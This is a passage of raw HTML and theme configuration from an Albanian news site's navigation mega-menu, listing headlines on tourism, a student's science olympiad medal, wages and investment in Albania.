shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_51","tdc_css_class_style":"tdi_51_rand_style","category_id":"8","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_51"}';
block_tdi_51.td_column_number = "3";
block_tdi_51.block_type = "tdb_header_mega_menu";
block_tdi_51.post_count = "5";
block_tdi_51.found_posts = "170";
block_tdi_51.header_color = "";
block_tdi_51.ajax_pagination_infinite_stop = "";
block_tdi_51.max_num_pages = "34";
tdBlocksArray.push(block_tdi_51);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_51 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://skaproblem.al/nxenesi-nga-cerriku-fiton-medalje-ari-ne-olimpiaden-boterore-neo-science-ne-shba/"  rel="bookmark" class="td-image-wrap " title="Nxënësi nga Cërriku fiton medalje ari në Olimpiadën Botërore ‘Neo Science’ në SHBA" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://skaproblem.al/wp-content/uploads/2026/01/loris-696x493.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://skaproblem.al/nxenesi-nga-cerriku-fiton-medalje-ari-ne-olimpiaden-boterore-neo-science-ne-shba/"  rel="bookmark" title="Nxënësi nga Cërriku fiton medalje ari në Olimpiadën Botërore ‘Neo Science’ në SHBA">Nxënësi nga Cërriku fiton medalje ari në Olimpiadën Botërore ‘Neo Science’ në SHBA</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://skaproblem.al/zvicerani-operator-turistik-ne-permet-historia-e-dashurise-se-tobi-gessler-me-shqiperine/"  rel="bookmark" class="td-image-wrap " title="Zvicerani, operator turistik në Përmet – Historia e dashurisë së Tobi Gessler me Shqipërinë" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://skaproblem.al/wp-content/uploads/2025/11/t-696x392.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://skaproblem.al/zvicerani-operator-turistik-ne-permet-historia-e-dashurise-se-tobi-gessler-me-shqiperine/"  rel="bookmark" title="Zvicerani, operator turistik në Përmet – Historia e dashurisë së Tobi Gessler me Shqipërinë">Zvicerani, operator turistik në Përmet – Historia e dashurisë së Tobi Gessler me Shqipërinë</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://skaproblem.al/vjosa-zyrtarisht-pjese-e-unesco/"  rel="bookmark" class="td-image-wrap " title="Vjosa zyrtarisht pjesë e UNESCO" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://skaproblem.al/wp-content/uploads/2025/09/vjosa-696x391.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://skaproblem.al/vjosa-zyrtarisht-pjese-e-unesco/"  rel="bookmark" title="Vjosa zyrtarisht pjesë e UNESCO">Vjosa zyrtarisht pjesë e UNESCO</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://skaproblem.al/historia-e-gruas-qe-po-sjell-amerikanet-te-jetojne-ne-shqiperi-harrojeni-spanjen-e-portugaline/"  rel="bookmark" class="td-image-wrap " title="Historia e gruas që po sjell amerikanët të jetojnë në Shqipëri: Harrojeni Spanjën e Portugalinë&#8230;" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://skaproblem.al/wp-content/uploads/2025/08/cepee.webp"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://skaproblem.al/historia-e-gruas-qe-po-sjell-amerikanet-te-jetojne-ne-shqiperi-harrojeni-spanjen-e-portugaline/"  rel="bookmark" title="Historia e gruas që po sjell amerikanët të jetojnë në Shqipëri: Harrojeni Spanjën e Portugalinë&#8230;">Historia e gruas që po sjell amerikanët të jetojnë në Shqipëri: Harrojeni Spanjën e Portugalinë&#8230;</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://skaproblem.al/historia-frymezuese-e-ish-punonjesit-shqiptar-te-trenit-qe-sot-punon-ne-parlamentin-europian/"  rel="bookmark" class="td-image-wrap " title="Historia frymëzuese e ish-punonjësit shqiptar të trenit, që sot punon në Parlamentin Europian" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://skaproblem.al/wp-content/uploads/2025/08/Eriseld-Zeneli-696x393.jpeg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://skaproblem.al/historia-frymezuese-e-ish-punonjesit-shqiptar-te-trenit-qe-sot-punon-ne-parlamentin-europian/"  rel="bookmark" title="Historia frymëzuese e ish-punonjësit shqiptar të trenit, që sot punon në Parlamentin Europian">Historia frymëzuese e ish-punonjësit shqiptar të trenit, që sot punon në Parlamentin Europian</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_51" data-td_block_id="tdi_51"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_51" data-td_block_id="tdi_51"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-128"><a href="https://skaproblem.al/category/ekonomiks/"><div class="tdb-menu-item-text">Ekonomiks</div></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_52 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_52" >
<style>.tdi_52 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_52:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_52:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_52.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_52.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_52 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_52 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_52 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_52 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_52 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_52 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_52 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_52 .entry-thumb{background-position:center 50%}.tdi_52 .td-image-wrap{padding-bottom:60%}.tdi_52 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_52 .td-module-meta-info,.ie11 .tdi_52 .td-module-meta-info{flex:auto}.tdi_52 .td-post-vid-time{display:block}.tdi_52 .td-module-meta-info,.tdi_52 .td-next-prev-wrap{text-align:center}.tdi_52 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_52.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_52 .td-module-meta-info{padding:20px 5px;border-width:0 1px 1px 1px;border-color:#eaeaea}.tdi_52 .entry-title{margin:0px;font-family:Oswald!important;font-size:16px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_52 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_52 .td-audio-player{font-size:12px;opacity:0;visibility:hidden;height:0}.tdi_52 .td-post-category:not(.td-post-extra-category){display:none}.tdi_52 .td-author-date{display:none}.tdi_52 .td-post-author-name{display:none}.tdi_52 .td-post-date,.tdi_52 .td-post-author-name span{display:none}.tdi_52 .entry-review-stars{display:none}.tdi_52 .td-icon-star,.tdi_52 .td-icon-star-empty,.tdi_52 .td-icon-star-half{font-size:15px}.tdi_52 .td-module-comments{display:none}.tdi_52 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_52:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_52 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_52 .td_module_wrap:hover .td-module-title a{color:#383838!important}html:not([class*='ie']) .tdi_52 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_52 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_52 .tdb-mega-modules-wrap{padding:20px}.tdi_52 .block-mega-child-cats{width:160px}.tdi_52 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_52 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_52 .td_module_wrap .td-module-container:before{display:block!important}.tdi_52 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_52 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_52 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_52 .td-module-container:before{bottom:-0px}.tdi_52 .td-module-meta-info{padding:15px 5px}.tdi_52 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_52 .entry-title{font-size:13px!important}@media (min-width:768px){.tdi_52 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_52 .tdb-mega-modules-wrap{padding:14px}.tdi_52 .block-mega-child-cats a{padding:0 14px;font-size:11px!important}.tdi_52 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:4px;padding-right:4px;padding-bottom:0px;margin-bottom:0px}.tdi_52 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_52 .td_module_wrap .td-module-container:before{display:block!important}.tdi_52 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_52 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_52 .td_block_inner{margin-left:-4px;margin-right:-4px}.tdi_52 .td-module-container:before{bottom:-0px}.tdi_52 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_52 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_52 .entry-title{font-size:12px!important}@media (min-width:768px){.tdi_52 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_52 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_52 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_52 .td_module_wrap .td-module-container:before{display:block!important}.tdi_52 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_52 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_52 .td-module-container:before{bottom:-0px}.tdi_52 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_52 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_52 = new tdBlock();
block_tdi_52.id = "tdi_52";
block_tdi_52.atts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"12","mm_align_screen":"yes","f_elem_font_family":"445","f_elem_font_size":"eyJhbGwiOiIxOCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.3","art_title":"0","f_mm_sub_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_child_cats":"10","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjgiLCJsYW5kc2NhcGUiOiIxMiIsImFsbCI6IjE1In0=","elem_padd":"eyJhbGwiOiIxNXB4IDIwcHggMTZweCIsInBvcnRyYWl0IjoiMTJweCAxNXB4IDEzcHgiLCJsYW5kc2NhcGUiOiIxNXB4IDE4cHggMTZweCJ9","f_elem_font_line_height":"1","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active3","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#000000","f_elem_font_weight":"500","align_horiz":"content-horiz-left","inline":"yes","f_elem_font_spacing":"0.4","show_mega":"yes","f_title_font_family":"445","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#383838","more":"yes","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"445","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16","f_sub_elem_font_line_height":"1","f_sub_elem_font_weight":"500","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","float_right":"","elem_space":"","main_sub_tdicon":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_52","tdc_css_class_style":"tdi_52_rand_style","category_id":"7","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_52"}';
block_tdi_52.td_column_number = "3";
block_tdi_52.block_type = "tdb_header_mega_menu";
block_tdi_52.post_count = "5";
block_tdi_52.found_posts = "746";
block_tdi_52.header_color = "";
block_tdi_52.ajax_pagination_infinite_stop = "";
block_tdi_52.max_num_pages = "150";
tdBlocksArray.push(block_tdi_52);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_52 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://skaproblem.al/fshatrat-me-te-shtrenjte-sa-do-jene-cmimet-nga-gjiri-i-lalezit-ne-dhermi-ksamil-velipoje/"  rel="bookmark" class="td-image-wrap " title="Fshatrat më të shtrenjtë, sa do jenë çmimet nga Gjiri i Lalëzit, në Dhërmi, Ksamil, Velipojë&#8230;" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://skaproblem.al/wp-content/uploads/2024/04/dhermi.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://skaproblem.al/fshatrat-me-te-shtrenjte-sa-do-jene-cmimet-nga-gjiri-i-lalezit-ne-dhermi-ksamil-velipoje/"  rel="bookmark" title="Fshatrat më të shtrenjtë, sa do jenë çmimet nga Gjiri i Lalëzit, në Dhërmi, Ksamil, Velipojë&#8230;">Fshatrat më të shtrenjtë, sa do jenë çmimet nga Gjiri i Lalëzit, në Dhërmi, Ksamil, Velipojë&#8230;</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://skaproblem.al/ku-mund-te-investoni-ne-2026-raporti-zbulon-sektoret-me-premtues-per-vendin-tone/"  rel="bookmark" class="td-image-wrap " title="Ku mund të investoni në 2026? Raporti zbulon sektorët më premtues për vendin tonë" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://skaproblem.al/wp-content/uploads/2026/01/tirane.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://skaproblem.al/ku-mund-te-investoni-ne-2026-raporti-zbulon-sektoret-me-premtues-per-vendin-tone/"  rel="bookmark" title="Ku mund të investoni në 2026? Raporti zbulon sektorët më premtues për vendin tonë">Ku mund të investoni në 2026? Raporti zbulon sektorët më premtues për vendin tonë</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://skaproblem.al/rritje-rrogash-paga-reale-mesatare-sot-vlen-140-euro-me-pak-se-ne-2020-n/"  rel="bookmark" class="td-image-wrap " title="Rritje rrogash? Paga reale mesatare sot vlen 140 euro më pak se në 2020-n" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://skaproblem.al/wp-content/uploads/2025/03/para-696x382.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://skaproblem.al/rritje-rrogash-paga-reale-mesatare-sot-vlen-140-euro-me-pak-se-ne-2020-n/"  rel="bookmark" title="Rritje rrogash? Paga reale mesatare sot vlen 140 euro më pak se në 2020-n">Rritje rrogash? Paga reale mesatare sot vlen 140 euro më pak se në 2020-n</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://skaproblem.al/shqiperia-me-perqindjen-me-te-ulet-te-popullsise-ne-europe-qe-arrin-te-kurseje/"  rel="bookmark" class="td-image-wrap " title="Shqipëria, me përqindjen më të ulët të popullsisë në Europë që arrin të kursejë" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://skaproblem.al/wp-content/uploads/2024/10/njerez-696x393.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://skaproblem.al/shqiperia-me-perqindjen-me-te-ulet-te-popullsise-ne-europe-qe-arrin-te-kurseje/"  rel="bookmark" title="Shqipëria, me përqindjen më të ulët të popullsisë në Europë që arrin të kursejë">Shqipëria, me përqindjen më të ulët të popullsisë në Europë që arrin të kursejë</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
